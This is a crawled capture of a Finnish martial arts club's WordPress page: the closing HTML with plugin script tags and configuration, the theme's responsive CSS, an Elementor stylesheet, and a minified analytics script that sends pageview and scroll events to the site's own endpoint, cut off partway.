									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="kirki-local-webfonts-">@font-face{font-family:'Signika';font-style:normal;font-weight:300;src:local('Signika Light'),local('Signika-Light'),url(/wp-content/uploads/webfonts/signika/vEFU2_JTCgwQ5ejvE_oEI3A.ttf) format('truetype');}@font-face{font-family:'Signika';font-style:normal;font-weight:600;src:local('Signika Semi-Bold'),local('Signika-SemiBold'),url(/wp-content/uploads/webfonts/signika/vEFU2_JTCgwQ5ejvE44CI3A.ttf) format('truetype');}@font-face{font-family:'Signika';font-style:normal;font-weight:700;src:local('Signika Bold'),local('Signika-Bold'),url(/wp-content/uploads/webfonts/signika/vEFU2_JTCgwQ5ejvE-oDI3A.ttf) format('truetype');}@font-face{font-family:'Signika';font-style:normal;font-weight:400;src:local('Signika Regular'),local('Signika-Regular'),url(/wp-content/uploads/webfonts/signika/vEFR2_JTCgwQ5ejvK1Y.ttf) format('truetype');}</style><script type="text/javascript" src="/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="agama-functions-js-extra">
/* <![CDATA[ */
var agama_pro = {"is_admin_bar_showing":"","is_woocommerce_active":"","header_style":"v2","header_transparent":"","logo_align":"left","header_image":"","header_image_particles":"","header_img_particles_c_color":"#A2C605","header_img_particles_l_color":"#A2C605","header_search":"1","primary_color":"#f6e560","header_top_margin":"0","slider":"","slider_particles":"","slider_particles_circle_color":"#A2C605","slider_particles_lines_color":"#A2C605","slider_loader":"off","slider_time":"7000","slider_height":"10","slider_img_1":"http:\/\/jukara.fi\/jukuusi\/wp-content\/uploads\/2018\/11\/karate1_iso_1200x500_p-1.jpg","slider_img_2":"http:\/\/jukara.fi\/jukuusi\/wp-content\/uploads\/2018\/11\/aikido_aikuiset1_iso_1200x500-1.jpg","slider_img_3":"http:\/\/jukara.fi\/jukuusi\/wp-content\/uploads\/2018\/11\/tyhja_iso_1200x500-1.jpg","slider_img_4":"","slider_img_5":"","slider_img_6":"","slider_img_7":"","slider_img_8":"","slider_img_9":"","slider_img_10":"","blog_layout":"grid","blog_pagination":"1","infinite_scroll":"","infinite_trigger":"button"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/agama-pro/assets/js/functions.js?ver=1.4.6" id="agama-functions-js"></script>
<script type="text/javascript" id="exad-main-script-js-extra">
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https:\/\/jukara.fi\/wp-admin\/admin-ajax.php","nonce":"b79aabeb49"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.9" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"20ad207d14","locale":"fi","text_dir":"ltr","months":{"full":["tammikuu","helmikuu","maaliskuu","huhtikuu","toukokuu","kes\u00e4kuu","hein\u00e4kuu","elokuu","syyskuu","lokakuu","marraskuu","joulukuu"],"short":["tammi","helmi","maalis","huhti","touko","kes\u00e4","hein\u00e4","elo","syys","loka","marras","joulu"]},"days":{"full":["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"],"short":["su","ma","ti","ke","to","pe","la"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.9" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Jaa Facebookissa","shareOnTwitter":"Jaa Twitteriss\u00e4","pinIt":"Kiinnit\u00e4 se","download":"Lataus","downloadImage":"Lataa kuva","fullscreen":"Koko n\u00e4ytt\u00f6","zoom":"Zoom","share":"Jaa","playVideo":"Katso video","previous":"Edellinen","next":"Seuraava","close":"Sulje","a11yCarouselPrevSlideMessage":"Edellinen dia","a11yCarouselNextSlideMessage":"Seuraava dia","a11yCarouselFirstSlideMessage":"T\u00e4m\u00e4 on ensimm\u00e4inen dia","a11yCarouselLastSlideMessage":"T\u00e4m\u00e4 on viimeinen dia","a11yCarouselPaginationBulletMessage":"Mene diaan"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiili pystyss\u00e4","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiili vaakasuunnassa","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Kannettava tietokone","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jukara.fi\/wp-admin\/admin-ajax.php","uploadUrl":"\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"05b71e58e4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3716,"title":"Jukaran%20kev%C3%A4tkokous%205.5.2022%20-%20Vantaan%20Jukara%20ry","excerpt":"","featuredImage":"\/wp-content\/uploads\/2018\/11\/cropped-jukaraico-2.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.9" id="simplecalendar-imagesloaded-js"></script>
<script type="text/javascript" src="/wp-content/themes/agama-pro/framework/admin/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Crete Round:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jukara.fi\/wp-admin\/admin-ajax.php","nonce":"f57ed8bb6b","urls":{"assets":"\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jukara.fi\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"fi","app_id":""},"lottie":{"defaultAnimationUrl":"\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="/wp-content/plugins/mp-timetable/media/js/mptt-functions.min.js?ver=2.4.16" id="mptt-functions-js"></script>
<script type="text/javascript" id="mptt-event-object-js-extra">
/* <![CDATA[ */
var MPTT = {"table_class":"mptt-shortcode-table"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/mp-timetable/media/js/events/event.min.js?ver=2.4.16" id="mptt-event-object-js"></script>
<script type="text/javascript" src="/wp-content/plugins/mp-timetable/media/js/mptt-elementor-editor.min.js?ver=2.4.16" id="mptt-editor-panel-js-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 831/857 objects using Redis
Page Caching using Redis 
Database Caching 3/34 queries in 0.067 seconds using Redis (Request-wide modification query)

Served from: _ @ 2026-01-19 10:53:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://jukara.fi/wp-content/themes/agama-pro/assets/css/responsive.css?ver=1.4.6
body_size: 2599
content:
@media (min-width: 1200px) {
	.container {
		width: 1100px;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	
	#page-title .container { 
		width: 100% !important;
	}
	
	/* =Portfolio
	-----------------------------------------------------------------*/
	.portfolio-item { width: 226px; }
	.portfolio-item .portfolio-image,
	.portfolio-item .portfolio-image a,
	.portfolio-item .portfolio-image img {
		width: 226px;
		height: 170px;
	}
	
	/* =Portfolio - Items - 1 Column
	-----------------------------------------------------------------*/
	.portfolio-1 .portfolio-item .portfolio-image,
	.portfolio-1 .portfolio-item .portfolio-image a,
	.portfolio-1 .portfolio-item .portfolio-image img {
		width: 560px;
		height: 339px;
	}
	.portfolio-1 .portfolio-desc { width: 340px; }
	.bothsidebar #portfolio-shuffle,
	.postcontent .portfolio-1 .iconlist { display: none; }
	.postcontent .portfolio-1 .portfolio-item .portfolio-image,
	.postcontent .portfolio-1 .portfolio-item .portfolio-image a,
	.postcontent .portfolio-1 .portfolio-item .portfolio-image img {
		width: 400px;
		height: 222px;
	}
	.postcontent .portfolio-1 .portfolio-desc {
		width: 250px;
		padding: 0;
	}
	.bothsidebar .portfolio-1 .portfolio-item { width: 100% !important; }
	.bothsidebar .portfolio-1 .portfolio-item .portfolio-image,
	.bothsidebar .portfolio-1 .portfolio-item .portfolio-desc {
		float: none;
		margin: 0 !important;
	}
	.bothsidebar .portfolio-1 .portfolio-item .portfolio-image { margin-bottom: 20px !important; }
	.bothsidebar .portfolio-1 .portfolio-item .portfolio-image,
	.bothsidebar .portfolio-1 .portfolio-item .portfolio-image a,
	.bothsidebar .portfolio-1 .portfolio-item .portfolio-image img {
		width: 100%;
		height: auto;
	}
	.bothsidebar .portfolio-1 .portfolio-desc {
		width: 100%;
		padding: 0;
	}
	
	/* =Portfolio - Items - 2 Columns
	-----------------------------------------------------------------*/
	.portfolio-2 .portfolio-item { width: 460px; }
	.portfolio-2 .portfolio-item .portfolio-image,
	.portfolio-2 .portfolio-item .portfolio-image a,
	.portfolio-2 .portfolio-item .portfolio-image img {
		width: 460px;
		height: auto;
	}
	
	/* =Portfolio - Items - 3 Columns
	-----------------------------------------------------------------*/
	.portfolio-3 .portfolio-item { width: 303px; }
	.portfolio-3 .portfolio-item .portfolio-image,
	.portfolio-3 .portfolio-item .portfolio-image a,
	.portfolio-3 .portfolio-item .portfolio-image img {
		width: 100%;
		height: auto;
	}
	
	/* =Portfolio - Items - 4 Columns
	-----------------------------------------------------------------*/
	.portfolio-4 .portfolio-item { width: 220px; }
	.portfolio-4 .portfolio-item .portfolio-image,
	.portfolio-4 .portfolio-item .portfolio-image a,
	.portfolio-4 .portfolio-item .portfolio-image img {
		width: 100%;
		height: auto;
	}
}

@media (max-width: 991px) {
	
	/* = Frontpage Boxes
	-----------------------------------------------------------------*/
	#frontpage-boxes div[class*="fbox"] {
		margin-bottom: 40px;
	}
	#frontpage-boxes div[class*="fbox"]:last-child {
		margin-bottom: 0;
	}
	
	/* =Portfolio - Items
	-----------------------------------------------------------------*/
	#portfolio:not(.portfolio-1) { margin: 0 -12px -12px 0 !important; }
	#portfolio:not(.portfolio-1) .portfolio-item {
		width: 232px;
		margin: 0 12px 12px 0;
	}
	#portfolio:not(.portfolio-1) .portfolio-item .portfolio-image,
	#portfolio:not(.portfolio-1) .portfolio-item .portfolio-image a,
	#portfolio:not(.portfolio-1) .portfolio-item .portfolio-image img {
		width: 100%;
		height: auto;
	}
	
	/* =Portfolio - Items - 1 Column
	-----------------------------------------------------------------*/
	#portfolio.portfolio-1 .portfolio-item .portfolio-image {
		float: none !important;
		margin: 0 !important;
		margin-bottom: 10px !important;
	}
	#portfolio.portfolio-1 .portfolio-item .portfolio-image,
	#portfolio.portfolio-1 .portfolio-item .portfolio-image a,
	#portfolio.portfolio-1 .portfolio-item .portfolio-image img {
		width: 100%;
		height: auto;
	}
	#portfolio.portfolio-1 .portfolio-desc { width: 100%; }
	
	/* =Portfolio - Items - 4 Columns
	-----------------------------------------------------------------*/
	.portfolio-4 .portfolio-item { width: 165px !important; }
	.portfolio-4 .portfolio-item .portfolio-image,
	.portfolio-4 .portfolio-item .portfolio-image a,
	.portfolio-4 .portfolio-item .portfolio-image img {
		width: 100%;
		height: auto;
	}
	
	/* = WooCommerce
	-----------------------------------------------------------------*/
	.custom_cart_button.single_button .button.show_details_button {
		margin-top: 20px;
		float: left;
	}
}

@media (min-width: 480px) and (max-width: 767px) {
	
	/* =Portfolio - Items
	-----------------------------------------------------------------*/
	#portfolio:not(.portfolio-1) { margin: 0 -6px -6px 0; }
	#portfolio:not(.portfolio-1) .portfolio-item { margin: 0 6px 6px 0; }
	
	/* =Portfolio - Items - 5 & 6 Columns
	-----------------------------------------------------------------*/
	#portfolio:not(.portfolio-1) .portfolio-item { width: 217px; }
	#portfolio:not(.portfolio-1) .portfolio-item .portfolio-image,
	#portfolio:not(.portfolio-1) .portfolio-item .portfolio-image a,
	#portfolio:not(.portfolio-1) .portfolio-item .portfolio-image img {
		width: 100%;
		height: auto;
	}

	/* =Portfolio - Items - 5 & 6 Columns - No Margin
	-----------------------------------------------------------------*/
	#portfolio.portfolio-nomargin:not(.portfolio-1) .portfolio-item { width: 219px; }
	#portfolio.portfolio-nomargin:not(.portfolio-1) .portfolio-item .portfolio-image,
	#portfolio.portfolio-nomargin:not(.portfolio-1) .portfolio-item .portfolio-image a,
	#portfolio.portfolio-nomargin:not(.portfolio-1) .portfolio-item .portfolio-image img {
		width: 100%;
		height: auto;
	}
	
	/* =Portfolio - Items - Descriptions
	-----------------------------------------------------------------*/
	#portfolio:not(.portfolio-1) .portfolio-desc { padding: 15px 5px 10px; }
	#portfolio:not(.portfolio-1) .portfolio-desc h3 { font-size: 16px; }
	#portfolio:not(.portfolio-1) .portfolio-desc span { font-size: 14px; }
	#portfolio.portfolio-notitle:not(.portfolio-1) .portfolio-desc {
		height: 78px;
		padding: 15px 5px;
		bottom: -79px;
	}
	#portfolio.portfolio-full.portfolio-notitle:not(.portfolio-1) .portfolio-desc,
	#portfolio.portfolio-nomargin.portfolio-notitle:not(.portfolio-1) .portfolio-desc {
		bottom: -78px;
		border-bottom: 0;
	}
	
	/* =Portfolio - Items - Overlay
	-----------------------------------------------------------------*/
	#portfolio.portfolio-notitle:not(.portfolio-1) .portfolio-item:hover .portfolio-overlay a.left-icon,
	#portfolio.portfolio-notitle:not(.portfolio-1) .portfolio-item:hover .portfolio-overlay a.right-icon,
	.portfolio-notitle .iportfolio:hover .portfolio-overlay a.left-icon,
	.portfolio-notitle .iportfolio:hover .portfolio-overlay a.right-icon { margin-top: -55px !important; }
	#portfolio:not(.portfolio-1) .portfolio-item:hover .portfolio-overlay .portfolio-desc ~ a { margin: 20px 0 0 !important; }
	#portfolio:not(.portfolio-1) .portfolio-item:hover .portfolio-overlay .portfolio-desc ~ a.right-icon {
		margin-left: 5px !important;
		margin-right: 0 !important;
	}
	
	/* =Portfolio - Items - 1 Column
	-----------------------------------------------------------------*/
	.portfolio-1 .portfolio-item .portfolio-image {
		float: none !important;
		margin: 0 !important;
		margin-bottom: 10px !important;
	}
	.portfolio-1 .portfolio-item .portfolio-image,
	.portfolio-1 .portfolio-item .portfolio-image a,
	.portfolio-1 .portfolio-item .portfolio-image img {
		width: 100%;
		height: auto;
	}
	.portfolio-1 .portfolio-desc { width: 100%; }
	
}

@media (max-width: 767px) {
    body.vision-404 h1.entry-title {
        font-size: 20px !important;
    }
    body.vision-404 .entry-content p.desc-404 {
        font-size: 15px !important;
    }
    body.vision-404 .entry-content p.num-404 {
        font-size: 140px !important;
    }
	.button.button-xlarge {
		font-size: 16px !important;
		padding: 0 22px !important;
		height: 40px !important;
		line-height: 40px !important;
	}
	
	#main-wrapper {
		max-width: 767px !important;
		box-shadow: none !important;
	}
	#page {
		padding: 0 30px;
	}
	#primary {
		padding: 0 !important;
	}
	#primary #content {
		max-width: 100% !important;
	}
	.sticky-header {
		box-shadow: none !important;
		-webkit-box-shadow: none !important;
	}
	
	/* = Slider
	-----------------------------------------------------------------*/
	#agama_slider h2.slide-title {
		font-size: 36px !important;
	}
	
	/* = Breadcrumb
	-----------------------------------------------------------------*/
	#page-title .container { 
		text-align: center;
		width: 100% !important;
	}
	#page-title .breadcrumb {
		position: relative !important;
		top: 0 !important;
		left: 0 !important;
		right: 0 !important;
		margin: 15px 0 0 !important;
	}
	
	/* = Frontpage Boxes
	-----------------------------------------------------------------*/
	#frontpage-boxes .col-md-3 {
		margin-bottom: 30px;
	}
	
	/* = Blog Articles
	-----------------------------------------------------------------*/
	.list-style article .entry-date { display: none; }
	.list-style article .entry-content { margin-left: 0 !important; }
	nav.nav-single a { font-size: 10px; }
	.si-share span { display: none; }
	
	/* = Blog Small Thumbs Layout
	-----------------------------------------------------------------*/
	.small-thumbs .entry-image {
		float: none;
		width: 100%;
		margin-bottom: 10px;
	}
	
	/* = WooCommerce
	-----------------------------------------------------------------*/
	ul.products li {
		width: 48% !important;
	}
	ul.products li:nth-child(even) {
		margin-right: 0 !important;
	}
	.custom_cart_button.single_button .button.show_details_button {
		margin-top: 0 !important;
		float: right !important;
	}
	.woocommerce .col2-set .col-1, 
	.woocommerce-cart .cart_totals, 
	.woocommerce-cart .update_cart, 
	.woocommerce-page .col2-set .col-2 {
		width: 100%;
	}
	.woocommerce ul.products li.first, 
	.woocommerce-page ul.products li.first {
		clear: right !important;
	}
	.woocommerce.columns-3 ul.products li.last, 
	.shop_three_col.last {
		margin-right: 2.4% !important;
	}
	ul.products {
		padding: 0 15px !important;
	}
	.filter_param.filter_param_order {
		width: 83% !important;
	}
	.filter_param.filter_param_sort {
		margin-right: 0 !important;
	}
	.filter_param.filter_param_count {
		margin-right: 0 !important;
		width: 100%;
	}
	.woocommerce table.shop_table, 
	.woocommerce-page table.shop_table {
		text-align: center;
	}
	.woocommerce table.shop_table th, 
	.woocommerce-page table.shop_table th {
		line-height: 18px;
		padding: 31px 0px !important;
		text-align: center;
	}
	.shop_table th, 
	td.product-name, 
	td.product-price, 
	td.product-subtotal {
		font-size: 11px !important;
	}
	.product-thumbnail, 
	.product_thumb_wrapper, 
	.user_current_cart .product-remove {
		display: none;
	}
	.woocommerce table.cart a.remove, 
	.woocommerce #content table.cart a.remove, 
	.woocommerce-page table.cart a.remove, 
	.woocommerce-page #content table.cart a.remove	{
		width: 11.5px !important;
		height: 11.5px !important;
		line-height: 11.5px !important;
		font-size: 11px !important;
	}
	.woocommerce-cart .quantity input.minus,
	.woocommerce-cart .quantity input.plus {
		display: none;
	}
	.woocommerce-cart .update_cart {
		float: left;
		margin-top: 10px !important;
		padding: 0 5px;
	}
	.woocommerce-cart .coupon {
		width: 100%;
		margin: 0 !important;
		padding: 0 5px;
	}
	.woocommerce-cart .coupon input {
		margin-right: 0 !important;
		width: 100% !important;
	}
	.woocommerce-cart .coupon input[type=submit] {
		margin-top: 10px !important;
	}
	.woocommerce-cart .update_cart input {
		width: 100%;
	}
	.woocommerce .cart-collaterals .cart_totals, 
	.woocommerce-page .cart-collaterals .cart_totals {
		width: 100%;
		float: none;
	}
	.wc-proceed-to-checkout .checkout-button {
		width: 100%;
		text-align: center;
	}
	.single-product .images {
		float: none;
		width: 100% !important;
	}
	.single-product .woocommerce-main-image img {
		width: 100%;
	}
	.single-product .thumbnails {
		display: none;
	}
	.woocommerce div.product div.summary, 
	.woocommerce #content div.product div.summary, 
	.woocommerce-page div.product div.summary, 
	.woocommerce-page #content div.product div.summary {
		float: none !important;
		width: 100% !important;
	}
	.woocommerce div.product div.summary p.stock, 
	.woocommerce #content div.product div.summary p.stock, 
	.woocommerce-page div.product div.summary p.stock, 
	.woocommerce-page #content div.product div.summary p.stock {
		font-size: 10px !important;
		text-align: right !important;
	}
	.single-product .woocommerce-variation-availability p.stock {
		text-align: left !important;
	}
	.single-product form.cart .quantity {
		margin-right: 10px !important;
	}
	.single-product form.cart .quantity .qty {
		width: 35px !important;
		padding: 10px !important;
	}
	.single-product .quantity .plus, 
	.single-product .quantity .minus {
		width: 30px !important;
	}
	.woocommerce-tabs .tabs {
		width: 100% !important;
	}
	.woocommerce-tabs .tabs li {
		float: none !important;
	}
	
	/* = Footer
	-----------------------------------------------------------------*/
	footer .footer-sub-wrapper .col-md-6 {
		text-align: center;
	}
	footer .footer-sub-wrapper .col-md-6:nth-child(2) {
		padding-top: 20px;
	}
}

@media (max-width: 479px) {
	
	.sticky-header .pull-left {
		float: none;
	}
	
	header h1.site-title a {
		width: 100%;
		text-align: center;
	}
	
	.mobile-menu-icons {
		content: " ";
		clear: both;
		display: block;
		width: 100%;
	}
	
	.header_v1 nav.mobile-menu {
		clear: both;
	}
	
	.button.button-xlarge {
		font-size: 12px !important;
		padding: 0 5px !important;
	}
	
	/* = Slider
	-----------------------------------------------------------------*/
	#agama_slider h2.slide-title {
		font-size: 28px !important;
	}
	
	.container {
		width: 310px !important;
	}
	
	/* = Portfolio
	-----------------------------------------------------------------*/
	#portfolio-filter li { width: 50%; }
	#portfolio:not(.portfolio-1) { margin: 0 !important; }
	#portfolio:not(.portfolio-1) .portfolio-item { width: 250px; }
	#portfolio:not(.portfolio-1) .portfolio-item .portfolio-image,
	#portfolio:not(.portfolio-1) .portfolio-item .portfolio-image a,
	#portfolio:not(.portfolio-1) .portfolio-item .portfolio-image img {
		width: 250px;
		height: auto;
	}
	
	/* = WooCommerce
	-----------------------------------------------------------------*/
	ul.products li {
		width: 100% !important;
		margin-right: 0 !important;
	}
	
	/* = reCaptcha
	-----------------------------------------------------------------*/
	body.page-template-contact .g-recaptcha {
		transform:scale(0.67);
		-webkit-transform:scale(0.67);
		transform-origin:0 0;
		-webkit-transform-origin:0 0;
	}
	
	#contact-form-overlay .fancy-title h3 {
		font-size: 100%;
		font-weight: bold;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://jukara.fi/wp-content/uploads/elementor/css/post-2633.css?ver=1766326836
body_size: 477
content:
.elementor-kit-2633{--e-global-color-primary:#3D3D3D;--e-global-color-secondary:#B7B4B4;--e-global-color-text:#707070;--e-global-color-accent:#54595F;--e-global-color-5f47e6a2:#6EC1E4;--e-global-color-623e0353:#7A7A7A;--e-global-color-6e09c154:#61CE70;--e-global-color-3c4271a7:#4054B2;--e-global-color-238d4fba:#23A455;--e-global-color-78cd5c9a:#000;--e-global-color-5e7a61a1:#FFF;--e-global-typography-primary-font-family:"Signika";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Signika";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Signika";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Signika";--e-global-typography-accent-font-weight:500;}.elementor-kit-2633 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/javascript
request_url: https://jukara.fi/wp-content/uploads/9bd7d136a8/a18a4e56.js?ver=1746898524
body_size: 1570
content:
!function(){var a,l=window.location,o=window.document,t=o.currentScript,r=t.getAttribute("data-api")||new URL(t.src).origin+"/api/event",s=t.getAttribute("data-domain");function c(t,e,n){e&&console.warn("Ignoring Event: "+e),n&&n.callback&&n.callback(),"pageview"===t&&(a=!0)}var u=l.href,d={},p=-1,w=!1,h=null,v=0;function f(){var t=o.body||{},e=o.documentElement||{};return Math.max(t.scrollHeight||0,t.offsetHeight||0,t.clientHeight||0,e.scrollHeight||0,e.offsetHeight||0,e.clientHeight||0)}function g(){var t=o.body||{},e=o.documentElement||{},n=window.innerHeight||e.clientHeight||0,e=window.scrollY||e.scrollTop||t.scrollTop||0;return b<=n?b:e+n}function e(){return h?v+(Date.now()-h):v}var b=f(),m=g();function y(){var t=e();!a&&(p<m||3e3<=t)&&(p=m,t={n:"engagement",sd:Math.round(m/b*100),d:s,u:u,p:d,e:t,v:6},h=null,v=0,E(r,t))}function S(){"visible"===o.visibilityState&&o.hasFocus()&&null===h?h=Date.now():"hidden"!==o.visibilityState&&o.hasFocus()||(v=e(),h=null,y())}function n(t,e){var n="pageview"===t;if(n&&w&&(y(),b=f(),m=g()),/^localhost$|^127(\.[0-9]+){0,2}\.[0-9]+$|^\[::1?\]$/.test(l.hostname)||"file:"===l.protocol)return c(t,"localhost",e);if((window._phantom||window.__nightmare||window.navigator.webdriver||window.Cypress)&&!window.__plausible)return c(t,null,e);try{if("true"===window.localStorage.plausible_ignore)return c(t,"localStorage flag",e)}catch(t){}var i={};i.n=t,i.v=6,i.u=l.href,i.d=s,i.r=o.referrer||null,e&&e.meta&&(i.m=JSON.stringify(e.meta)),e&&e.props&&(i.p=e.props),e&&!1===e.interactive&&(i.i=!1),n&&(a=!1,u=i.u,d=i.p,p=-1,v=0,h=Date.now(),w||(o.addEventListener("visibilitychange",S),window.addEventListener("blur",S),window.addEventListener("focus",S),w=!0)),E(r,i,e)}function E(t,e,n){window.fetch&&fetch(t,{method:"POST",headers:{"Content-Type":"text/plain"},keepalive:!0,body:JSON.stringify(e)}).then(function(t){n&&n.callback&&n.callback({status:t.status})}).catch(function(){})}window.addEventListener("load",function(){b=f();var t=0,e=setInterval(function(){b=f(),15==++t&&clearInterval(e)},200)}),o.addEventListener("scroll",function(){b=f();var t=g();m<t&&(m=t)});var i=window.plausible&&window.plausible.q||[];window.plausible=n;for(var L,k=0;k<i.length;k++)n.apply(this,i[k]);function 